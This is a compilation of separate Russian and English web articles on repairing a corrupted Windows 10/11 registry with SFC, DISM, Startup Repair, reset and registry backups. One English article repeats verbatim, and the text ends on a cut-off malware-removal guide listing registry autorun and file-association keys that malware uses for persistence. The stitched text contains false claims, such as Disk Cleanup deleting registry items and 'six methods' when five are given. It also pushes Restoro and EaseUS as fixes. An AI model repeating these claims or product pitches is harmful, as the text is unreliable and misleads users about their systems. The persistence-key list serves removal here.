Обычно вы можете получить ошибку поврежденного реестра после внесения изменений в редакторе реестра. Вот почему более чем рекомендуется сделать резервную копию вашего реестра, прежде чем что-либо менять, поскольку там у вас есть все внутренние настройки вашей системы Windows 10.

Как происходит повреждение реестра?

Существует множество причин, по которым реестр Windows повреждается, но мы рассмотрим некоторые из наиболее важных:

- Проблемы с жестким диском. Могут быть проблемы с жестким диском, например поврежденные сектора, которые приводят к потере данных, что является основным источником повреждения реестра.

- Неправильно установленное программное обеспечение. Наиболее распространенной причиной повреждения реестра является неправильно удаленное программное обеспечение, которое оставляет после себя записи реестра, мешающие запуску.

- Заражение вирусами и вредоносными программами. Вирусы создают записи в реестре, которые чрезвычайно сложно удалить вручную, также известно, что вирусы, троянские кони и шпионские программы вызывают проблемы в реестре. Всегда нужен хороший антивирус.

Теперь давайте посмотрим, как мы можем решить эту проблему с помощью решений, представленных ниже.

Как исправить поврежденный реестр в Windows 10?

1. Восстановите вашу систему

- Требуется установочный носитель Windows. Если у вас его нет, вам поможет наше руководство по созданию загрузочного USB-накопителя Windows 10.

- Вставьте установочный носитель и перезагрузите устройство.

- При появлении запроса нажмите любую клавишу для загрузки с DVD/USB. Если подсказка не появляется, у нас есть руководство по загрузке с USB-носителя.



- Теперь в меню установщика Windows выберите «Восстановление при загрузке» и следуйте инструкциям на экране, чтобы исправить вашу систему Windows 10 — данные не будут удалены, так как система ОС будет восстановлена до стабильного состояния.

- Эта процедура также восстановит реестр.

2. Установите очиститель реестра

Если это не работает, вы также можете использовать программное обеспечение реестра. Существует множество специальных инструментов, которые можно использовать для исправления отсутствующих или поврежденных ключей реестра.

Мы рекомендуем вам Restoro, программу, которая использует запатентованную технологию, которая может искать предыдущие функциональные версии элементов вашей системы и может заставить их снова работать.

Restoro просканирует ваш реестр и, если будут обнаружены сбои, восстановит его до настроек Microsoft по умолчанию, заставив его снова работать как часы. Этот инструмент может восстановить функциональность вашей системы и восстановить важные файлы. Вы также можете позволить ему работать нормально, если вам не нужны записи в реестре.



3. Запустите сканирование SFC



- Перейдите в «Пуск», введите cmd и выберите «Запуск от имени администратора».



- В окне cmd введите приведенный ниже скрипт и нажмите Enter .

sfc /scannow - Если процесс сканирования зависает, узнайте, как решить проблему с chkdsk.

Если у вас возникли проблемы с этим решением, вот что делать, если вы не можете запустить командную строку от имени администратора.



4. Обновите свою систему

- Нажмите кнопку «Пуск» и выберите «Настройки».

- Нажмите «ОК» «Обновление и безопасность».

- Выберите «Восстановление» и нажмите «Начать».

- Выберите раздел «Сбросить этот компьютер», а затем выберите «Сохранить мои файлы».

- Следуйте инструкциям на экране.

Если эти методы не исправили ваши проблемы с реестром, вам, вероятно, придется в конечном итоге установить Windows с нуля.



5. Запустите команду DISM

- Перейдите в «Пуск» и запустите командную строку от имени администратора.

- Введите следующую команду и нажмите Enter :

DISM /Online /Cleanup-Image /ScanHealth - Дождитесь завершения процесса сканирования.

Это один из самых простых способов восстановления реестра Windows 10 с помощью командной строки, поэтому обязательно попробуйте его.

Некоторые из наших читателей задали вопрос: исправляет ли сброс реестра Windows 10?

Простой ответ на это — да. Сброс полностью вернет ваш реестр в исходное состояние. На самом деле, это рекомендуемое последнее средство при проблемах с реестром.

Итак, если все попытки оказались безуспешными, вам следует попробовать полную систему, сброс, и это должно работать достаточно хорошо.

Если у вас есть дополнительные советы и предложения по исправлению поврежденных ключей реестра в Windows 10, вы можете перечислить их в комментариях ниже. Также вы можете оставить там любые другие вопросы, которые могут у вас возникнуть.

Are you facing broken or corrupt registry items issues on your Windows 11?

If yes, no need to panic. That’s because it is super easy to fix broken registry items on Windows 11. And for your convenience, the top 6 methods to fix broken registry items are already mentioned below.

So, let’s fix your broken registry items now!

Quick Access:

- Method 1. Run SFC (System File Checker)

- Method 2. Use Disk Cleanup

- Method 3. Run Windows Startup Repair

- Method 4. Run DISM Tool

- Method 5. Restore a Backup Registry File

What is Windows Registry?

Windows registry is a humongous database containing settings information, options, and values for hardware and software installed on your Windows operating system.

The registry has two basic key elements — keys and values. Whenever you install new software, launch a program or change hardware settings, Windows always refers to the registry to retrieve the relevant keys and values.

To customize Windows workflow or boost performance, you can use the built-in Windows Registry Editor (Regedit) to change registry keys. However, be careful while changing registry keys as it could drastically damage your operating system.

Reason Behind Broken Registry Items

Before fixing broken registry items on your Windows 11, let’s first understand some causes behind broken registry items, such as:

- Malware and viruses can attack and modify the Windows registry that can break or corrupt some registry items.

- Registry fragments are a common broken registry cause that happens when you install or upgrade certain software.

- If your PC unexpectedly shuts down or crashes, this can cause registry errors.

- Also, when numerous unwanted, empty, or corrupt entries accumulate in your system, it can clog your device and hurt registry items.

- If you have connected faulty hardware or external devices with your computer, it can also break registry items.

- If you have mistakenly deleted or modified registry settings, it can also seriously damage your operating system.

So, now you know what can hurt your Windows registry, let’s now explore how to fix all the broken registry items on Windows 11.

Method 1. Run SFC (System File Checker)

System File Checker is an integrated Windows 11 tool that can find and fix the broken or missing files in the system file directory. To fix registry items with SFC, just follow these steps:

Step 1: Type cmd or Command Prompt in the search bar.

Step 2: Right-click on the Command Prompt and select the Run as administrator to type the cmd.

Step 3: In the Command Prompt window, type command ‘sfc /scannow‘ and press Enter.

This command will scan your entire system files and find all the damaged ones. It roughly takes 30 minutes or over to complete the full scan.

However, if you get the message ‘Windows Resource Protection found corrupt files but was unable to fix some of them’ even after running the SFC command, restart your computer and try again. Or, you can try other methods as discussed ahead.

Method 2. Use Disk Cleanup

Whenever you uninstall software or drives, they tend to leave broken registry items behind. These unwanted files accumulate over time, clog your computer and reduce its performance. Thus, you have to clean the unnecessary junks that can slow your device.

For this, Microsoft has added the Disk Cleanup feature in all Windows versions. Using Disk Cleanup, you can quickly delete unwanted files, including broken registry items. To do so:



Step 1: Search for ‘disk cleanup’ in the search bar and select the app.

Step 2: Select the drive you want to clean and hit OK.



Step 3: Now you’ll find all unnecessary files that you can delete to recover valuable space.

Step 4: Next, click on the Clean up system files button and choose the drive again to run a deeper system scan.

Step 5: Select the drive again you want to cleanup.

Step 6: It will take a few minutes to complete the scan. After that, tick the files you want to clean under the Files section and press the OK.

Step 7: Click on the Delete Files button to confirm.

Now, you have to restart your computer, and you will get rid of all the unnecessary registry items.

Method 3. Run Windows Startup Repair

Startup Repair or Automatic Repair is a built-in Windows system recovery tool. It is a perfect solution to track and fix broken registry items on Windows 11. Here’s how it works:



Step 1: Right-click on the Start button and choose Settings.

Step 2: Select the System and then click on the Recovery option from the right pane.

Step 3: Click on the Restart now button.



Step 4: Your system will now boot into Windows Recovery Environment (WinRe). The environment will help you with troubleshooting all the common booting issues.

Step 5: Click on the Troubleshoot > Advanced option > Startup Repair.

Step 6: The Startup Repair tool will now diagnose and fix your registry errors.

Method 4. Run DISM Tool

When the SFC scan fails to fix broken registry items on your Windows 11, you can use DISM or Deployment Image & Servicing Management scan.

This is also a command-based scan. So, open the Command Prompt the same way you did in Method 1. Next, enter the following command and hit Enter:

DISM /Online /Cleanup-Image /ScanHealth

Wait for a few minutes for the scan to complete and check if the error is fixed. If not, try this command:

DISM /Online /Cleanup-Image /RestoreHealth



Method 5. Restore a Backup Registry File

Here if you backup your registry files while installing Windows 11, you can restore your registry files anytime to fix broken items. Also, it is recommended to backup your registry before making any major modifications to your computer.

To backup your Windows 11 registry, follow these steps:

Step 1: Press Windows + R keys on your keyboard to open the run box, type regedit, and then press Enter.

Step 2: If the User Account Control asks for permission, click on the Yes.

Step 3: Now, right-click on Computer in the left pane and choose the Export option.

Step 4: Give a name to your backup file and select the destination to store it.

Step 5: Just click on the Save, and your registry items are backed up.



Now, to restore your registry items before they break, follow these steps:

Step 1: Open the Run dialogue box, type regedit, and then press Enter.

Step 2: If the User Account Control window popups, click on the Yes.

Step 3: Go to Files menu > click on the Import.

Step 4: Select the registry backup you want to restore and click on the Open.

Bonus Tips: Optimize Disk Performance on Windows 11

This bonus tip focuses on optimizing your disk performance. After using the above methods, it is good to make your device performs better. Using a third-party tool like EaseUS Partition Master, you can effectively boost your disk’s performance and wipe out unnecessary broken registry files.

EaseUS Partition Master is a great partition tool that can manage your disk partitions in Windows without data loss. This software can offer you numerous optimization features, such as:

- It can resize/move/format/delete/create partitions with a click.

- Allows migrating OS to various other formats, including HDD, SSD, USB, etc.

- Comes with MBR & GPT converter for easy disk conversion.

- Change partition labels or drive letters for better data organization.

- Compatible with all Windows versions.

- Perfectly align partitions on SSDs to optimize PC performance.

- Check errors in partitions and fix them.

Here are the easy steps to optimize your disk using EaseUS Partition Master:

Parting Thoughts

Broken registry items are very deadly. They can slow down your PC’s performance, corrupt your entire data and create numerous other system problems.

Therefore, whenever you find your computer troubling you or you have to make changes in registry settings, be prepared with the right solution to fix your broken registry items.

Above, you have already learned the six robust methods to fix different registry errors. So, you can use any of them and fix your broken registry items on Windows 11 in no time.

However, if the manual methods are too technical for you, go for the bonus solution — EaseUS Partition Master. With this automatic tool, you can seamlessly fix and optimize your disk.

So, that’s it for now! Hope you select the right method to fix your broken registry items. For more information, you can comment below.

Are you facing broken or corrupt registry items issues on your Windows 11?

If yes, no need to panic. That’s because it is super easy to fix broken registry items on Windows 11. And for your convenience, the top 6 methods to fix broken registry items are already mentioned below.

So, let’s fix your broken registry items now!

Quick Access:

- Method 1. Run SFC (System File Checker)

- Method 2. Use Disk Cleanup

- Method 3. Run Windows Startup Repair

- Method 4. Run DISM Tool

- Method 5. Restore a Backup Registry File

What is Windows Registry?

Windows registry is a humongous database containing settings information, options, and values for hardware and software installed on your Windows operating system.

The registry has two basic key elements — keys and values. Whenever you install new software, launch a program or change hardware settings, Windows always refers to the registry to retrieve the relevant keys and values.

To customize Windows workflow or boost performance, you can use the built-in Windows Registry Editor (Regedit) to change registry keys. However, be careful while changing registry keys as it could drastically damage your operating system.

Reason Behind Broken Registry Items

Before fixing broken registry items on your Windows 11, let’s first understand some causes behind broken registry items, such as:

- Malware and viruses can attack and modify the Windows registry that can break or corrupt some registry items.

- Registry fragments are a common broken registry cause that happens when you install or upgrade certain software.

- If your PC unexpectedly shuts down or crashes, this can cause registry errors.

- Also, when numerous unwanted, empty, or corrupt entries accumulate in your system, it can clog your device and hurt registry items.

- If you have connected faulty hardware or external devices with your computer, it can also break registry items.

- If you have mistakenly deleted or modified registry settings, it can also seriously damage your operating system.

So, now you know what can hurt your Windows registry, let’s now explore how to fix all the broken registry items on Windows 11.

Method 1. Run SFC (System File Checker)

System File Checker is an integrated Windows 11 tool that can find and fix the broken or missing files in the system file directory. To fix registry items with SFC, just follow these steps:

Step 1: Type cmd or Command Prompt in the search bar.

Step 2: Right-click on the Command Prompt and select the Run as administrator to type the cmd.

Step 3: In the Command Prompt window, type command ‘sfc /scannow‘ and press Enter.

This command will scan your entire system files and find all the damaged ones. It roughly takes 30 minutes or over to complete the full scan.

However, if you get the message ‘Windows Resource Protection found corrupt files but was unable to fix some of them’ even after running the SFC command, restart your computer and try again. Or, you can try other methods as discussed ahead.

Method 2. Use Disk Cleanup

Whenever you uninstall software or drives, they tend to leave broken registry items behind. These unwanted files accumulate over time, clog your computer and reduce its performance. Thus, you have to clean the unnecessary junks that can slow your device.

For this, Microsoft has added the Disk Cleanup feature in all Windows versions. Using Disk Cleanup, you can quickly delete unwanted files, including broken registry items. To do so:

Step 1: Search for ‘disk cleanup’ in the search bar and select the app.

Step 2: Select the drive you want to clean and hit OK.

Step 3: Now you’ll find all unnecessary files that you can delete to recover valuable space.

Step 4: Next, click on the Clean up system files button and choose the drive again to run a deeper system scan.

Step 5: Select the drive again you want to cleanup.

Step 6: It will take a few minutes to complete the scan. After that, tick the files you want to clean under the Files section and press the OK.

Step 7: Click on the Delete Files button to confirm.

Now, you have to restart your computer, and you will get rid of all the unnecessary registry items.

Method 3. Run Windows Startup Repair

Startup Repair or Automatic Repair is a built-in Windows system recovery tool. It is a perfect solution to track and fix broken registry items on Windows 11. Here’s how it works:

Step 1: Right-click on the Start button and choose Settings.

Step 2: Select the System and then click on the Recovery option from the right pane.

Step 3: Click on the Restart now button.

Step 4: Your system will now boot into Windows Recovery Environment (WinRe). The environment will help you with troubleshooting all the common booting issues.

Step 5: Click on the Troubleshoot > Advanced option > Startup Repair.

Step 6: The Startup Repair tool will now diagnose and fix your registry errors.

Method 4. Run DISM Tool

When the SFC scan fails to fix broken registry items on your Windows 11, you can use DISM or Deployment Image & Servicing Management scan.

This is also a command-based scan. So, open the Command Prompt the same way you did in Method 1. Next, enter the following command and hit Enter:

DISM /Online /Cleanup-Image /ScanHealth

Wait for a few minutes for the scan to complete and check if the error is fixed. If not, try this command:

DISM /Online /Cleanup-Image /RestoreHealth

Method 5. Restore a Backup Registry File

Here if you backup your registry files while installing Windows 11, you can restore your registry files anytime to fix broken items. Also, it is recommended to backup your registry before making any major modifications to your computer.

To backup your Windows 11 registry, follow these steps:

Step 1: Press Windows + R keys on your keyboard to open the run box, type regedit, and then press Enter.

Step 2: If the User Account Control asks for permission, click on the Yes.

Step 3: Now, right-click on Computer in the left pane and choose the Export option.

Step 4: Give a name to your backup file and select the destination to store it.

Step 5: Just click on the Save, and your registry items are backed up.

Now, to restore your registry items before they break, follow these steps:

Step 1: Open the Run dialogue box, type regedit, and then press Enter.

Step 2: If the User Account Control window popups, click on the Yes.

Step 3: Go to Files menu > click on the Import.

Step 4: Select the registry backup you want to restore and click on the Open.

Bonus Tips: Optimize Disk Performance on Windows 11

This bonus tip focuses on optimizing your disk performance. After using the above methods, it is good to make your device performs better. Using a third-party tool like EaseUS Partition Master, you can effectively boost your disk’s performance and wipe out unnecessary broken registry files.

EaseUS Partition Master is a great partition tool that can manage your disk partitions in Windows without data loss. This software can offer you numerous optimization features, such as:

- It can resize/move/format/delete/create partitions with a click.

- Allows migrating OS to various other formats, including HDD, SSD, USB, etc.

- Comes with MBR & GPT converter for easy disk conversion.

- Change partition labels or drive letters for better data organization.

- Compatible with all Windows versions.

- Perfectly align partitions on SSDs to optimize PC performance.

- Check errors in partitions and fix them.

Here are the easy steps to optimize your disk using EaseUS Partition Master:

Parting Thoughts

Broken registry items are very deadly. They can slow down your PC’s performance, corrupt your entire data and create numerous other system problems.

Therefore, whenever you find your computer troubling you or you have to make changes in registry settings, be prepared with the right solution to fix your broken registry items.

Above, you have already learned the six robust methods to fix different registry errors. So, you can use any of them and fix your broken registry items on Windows 11 in no time.

However, if the manual methods are too technical for you, go for the bonus solution — EaseUS Partition Master. With this automatic tool, you can seamlessly fix and optimize your disk.

So, that’s it for now! Hope you select the right method to fix your broken registry items. For more information, you can comment below.

Пользователь в Windows 10 может настроить систему при помощи реестра, чтобы повысить производительность или отключить или включить некоторые параметры, которых нет в привычном меню системы. При не правильном редактировании реестра может быть сбой системы и различные ошибки синего экрана. Также, программы по оптимизации и чистки компьютера могут повредить реестр чаще, чем вы нарушите его работу вручную. Иногда, вирусы могут инфицировать файлы реестра, что приведет к ошибкам в системе.

Важно: Microsoft, в версии 1803 Windows 10, убрала функцию (scanreg.exe) автоматического восстановления реестра, и больше вы его не восстановите, как ранее из файла RegBack. Нужно предварительно сделать копию реестра или заставить систему автоматически создавать копию файла RegBack, чтобы была возможность восстановить реестр.

Но что делать, когда нет копии реестра, и как его восстановить, если он поврежден? Вот и разберем некоторые способы, которые помогут в этой ситуации.

1. Сканирование SFC и DISM

Повреждение системных файлов может вызвать повреждение реестра. В этом случае нужно запустить встроенный инструмент SFC, который сканирует и автоматически восстанавливает системные файлы. В случае, если команда потерпит неудачу, то воспользуемся второй командой DISM. Если вы не можете загрузиться на рабочий стол, то вы можете запустить CMD через дополнительные параметры при загрузке ПК или попробовать загрузиться в безопасный режим.

Запустите командную строку от имени администратора и введите ниже команды по очереди, нажимая Enter после каждой.

sfc /scannowDism /Online /Cleanup-Image /ScanHealthDism /Online /Cleanup-Image /CheckHealthDism /Online /Cleanup-Image /RestoreHealth

2. Восстановление системы



Если вы не отключали самостоятельно точку восстановления, то вы можете откатить систему назад в рабочее состояние. Для этого:

- Нажмите Win+R и введите systempropertiesprotection.

- Выделите диск, где защита включена и нажмите «Восстановить».

- Следуйте рекомендациям на экране помощника.

Примечание: Вы также можете запустить точку восстановления через дополнительные параметры при включении ПК.

3. Сброс Windows

Вы можете сбросить Windows 10 по умолчанию с сохранением файлов. Для этого, откройте «Параметры» > «Обновление и безопасность» > «Восстановление» > «Начать».

4. Авто восстановление

Автоматическое восстановление при загрузке через дополнительные параметры, также поможет помочь исправить поврежденный реестр.

Смотрите еще:

- Файл Hid.dll поврежден или отсутствует в Windows 10

- Не удалось подключить файл — Файл образа диска поврежден

- Файл или папка повреждены. Чтение невозможно

- Как исправить поврежденную корзину в Windows 10

- Как извлечь файлы из поврежденных ZIP архивов

[ Telegram | Поддержать ]

Видели ли вы, что даже вы удаляете вредоносное ПО из браузеров или компьютеров, он автоматически и автоматически устанавливается на ваш компьютер …? Это явление происходит из-за того, что вредоносное ПО часто оставляет в стороне некоторые файлы на вашем ПК C: / Drive и подозрительные записи в реестре, поэтому он легко устанавливается снова. Чтобы избежать таких действий, зачитайте эту информацию об удалении. Ниже приведенная информация об удалении делится на три раздела. Пожалуйста, внимательно следуйте всем шагам. Любые ошибки могут нанести вред вашей операционной системе. Итак, мы предлагаем загрузить инструмент автоматического редактора реестра, чтобы просто исправить его.

Секция 1: Поврежденные шаги удаления реестра

Раздел 2: Как найти и удалить скрытые файлы после удаления вредоносных программ

Раздел 3: Как наблюдать файлы локального хоста

Как удалить заражение из файлов реестра Windows.

Следуйте за процессом-

- Чтобы открыть редактор реестра, нажмите «Win logo button + R», откроется диалоговое окно «Выполнить».

- В диалоговом окне «Выполнить» вы должны нажать «regedit», который открывает редактор реестра Windows.

- сразу после ввода «regedit» и нажатия OK появится новое окно с именем Windows Registry Box.

- Вам просто нужно открыть те коробки, которые связаны с вирусами или нежелательными программами, и удалить их. Имейте в виду, если вы по ошибке удалите любые законные файлы, он не вернется и ваша система будет разбита.

Вот некоторые общие пути реестра, созданные Infections [Вредоносное ПО, вирус, нежелательные программы, рекламное ПО, трояны, Ransomware, PUP]:

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerShell Folders]

Startup=»C:windowsstart menuprogramsstartup»

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerUser Shell Folders]

Startup=»C:windowsstart menuprogramsstartup»

[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerUser Shell Folders]

«Common Startup»=»C:windowsstart menuprogramsstartup»

[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerShell Folders]

«Common Startup»=»C:windowsstart menuprogramsstartup»

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesOnce]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOnce]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunOnce]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunServices]

«Whatever»=»c:runfolderНазвание инфекции.exe»

[HKEY_CLASSES_ROOTexefileshellopencommand] @=»»%1» %*»

[HKEY_CLASSES_ROOTcomfileshellopencommand] @=»»%1» %*»

[HKEY_CLASSES_ROOTbatfileshellopencommand] @=»»%1» %*»

[HKEY_CLASSES_ROOThtafileShellOpenCommand] @=»»%1» %*»

[HKEY_CLASSES_ROOTpiffileshellopencommand] @=»»%1» %*»

[HKEY_LOCAL_MACHINESoftwareCLASSESbatfileshellopencommand] @=»»%1» %*»

[HKEY_LOCAL_MACHINESoftwareCLASSEScomfileshellopencommand] @=»»%1» %*»

[HKEY_LOCAL_MACHINESoftwareCLASSESexefileshellopencommand] @=»»%1» %*»

[HKEY_LOCAL_MACHINESoftwareCLASSEShtafileShellOpenCommand] @=»»%1» %*»

[HKEY_LOCAL_MACHINESoftwareCLASSESpiffileshellopencommand] @=»»%1» %*»

Примечание. Ключ должен иметь значение «% 1% *», если он изменен на «server.exe% 1% *», theserver.exe будет выполнен EVERYTIME. Exe / pif / com / bat / hta является выполненный.

Как удалить Скрытые файлы которые все еще остаются после удаления инфекции:

